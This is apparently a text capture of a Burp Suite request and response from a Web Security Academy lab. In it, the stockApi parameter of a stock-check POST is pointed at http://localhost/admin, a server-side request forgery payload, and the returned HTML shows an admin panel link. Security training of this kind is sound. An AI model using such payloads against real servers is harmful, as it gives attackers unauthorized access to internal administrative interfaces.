 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a4b00dc043248d5809d1cdd00ee004e.web-security-academ
y.net
3 Cookie: session=ToKkNxlc5L6H70D0mwrMltlfSl90R0o4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a4b00dc043248d5809d1cdd00ee004e.web-securit
y-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 33
11 Origin:
https://0a4b00dc043248d5809d1cdd00ee004e.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http%3a//localhost/admin
Response
Pretty Raw Hex Render
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>